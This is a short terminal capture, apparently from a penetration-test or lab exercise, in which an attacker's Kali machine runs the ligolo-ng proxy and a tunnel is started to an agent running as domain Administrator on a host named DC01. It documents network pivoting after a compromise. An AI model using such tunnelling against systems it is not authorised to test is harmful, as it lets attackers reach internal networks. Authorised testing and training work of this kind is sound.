 ┌──(root㉿kali-2022-hunter)-[~]
└─# Desktop/ligolo-ng/ligolo-ng_proxy_0.4.3_Linux_64bit/proxy -selfcert
WARN[0000] Using automatically generated self-signed certificates (Not recommended)
INFO[0000] Listening on 0.0.0.0:11601
Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0273] Agent joined. name="CORP\\Administrator@DC01" remote="10.10.110.3:61767"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - CORP\Administrator@DC01 - 10.10.110.3:61767
[Agent : CORP\Administrator@DC01] » start
[Agent : CORP\Administrator@DC01] » INFO[0380] Starting tunnel to CORP\Administrator@DC01